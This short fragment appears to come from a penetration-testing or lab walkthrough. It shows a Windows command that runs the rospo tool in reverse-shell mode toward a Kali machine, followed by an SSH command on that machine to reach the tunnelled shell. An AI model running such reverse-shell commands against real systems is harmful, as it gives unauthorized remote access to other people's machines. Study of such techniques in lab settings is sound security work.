
.\rospo-windows-amd64.exe revshell
kali@192.168.146.130:22 -T
Now to connect to it, we use on the kali:
ssh 127.0.0.1 -p 2222